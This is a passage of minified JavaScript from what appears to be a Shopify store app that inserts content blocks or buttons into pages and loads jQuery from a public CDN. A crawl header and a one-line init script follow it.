o=t.extend({},this.options,e);this.options=o},processAdd:function(){var e=this;e.timer&&clearTimeout(e.timer),e.el=t(e.options.idClass),"float"==e.options.displayType?(t("body").append(t(e.options.contentChart)),t("body").append(t(e.options.buttonChart))):e.el.length?("button"==e.options.displayType&&t("body").append(t(e.options.contentChart)),"above"==e.options.position?"block"==e.options.displayType?e.el.first().before(t(e.options.contentChart)):"button"==e.options.displayType&&e.el.first().before(t(e.options.buttonChart)):"block"==e.options.displayType?e.el.first().after(t(e.options.contentChart)):"button"==e.options.displayType&&e.el.first().after(t(e.options.buttonChart))):e.lanAdd<6&&(console.warn("co vao day k"),e.timer=setTimeout((function(){console.warn("vao day roi !~"),e.lanAdd=e.lanAdd+1,e.processAdd()}),1e3))}},t.fn.devEtsAddContentPro=function(e,o){console.log("devEtsAddContentPro");var n="etsaddcontentpro";return arguments.length?this.each((function(){var a=t(this),i=a.data(n);console.log("init w element",a),console.log("instance info",i),"string"==typeof e?i&&"function"==typeof i[e]&&(console.info("go to if instance[options] = func"),i[e](o),console.log("instance func",i),console.log("options key",e),console.log("args",o)):(console.info("go to else"),i&&i.dispose&&i.dispose(),i=new s(this,e),a.data(n,i),console.log("instance else",i),console.log("inputElement else",a),console.log("inputElement data else",a.data()))})):this.first().data(n)},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devEtsAddContentPro),t(document).ready((function(){e.init()}))};if("undefined"==typeof jQuery||parseFloat(jQuery.fn.jquery)<1.7)t="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js",e=function(){jQuery191=jQuery.noConflict(!0);try{s(jQuery191)}catch(t){console.log(t.message)}},(o=document.createElement("script")).type="text/javascript",o.readyState?o.onreadystatechange=function(){"loaded"!=o.readyState&&"complete"!=o.readyState||(o.onreadystatechange=null,e())}:o.onload=function(){e()},o.src=t,document.getElementsByTagName("head")[0].appendChild(o);else try{s(jQuery)}catch(t){console.log(t.message)}}();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0252/3411/2546/t/16/assets/ets_sc_init.js?v=1635448394&shop=pyjama-original.myshopify.com
body_size: -689
content:
var ETS_SC_INIT = 1;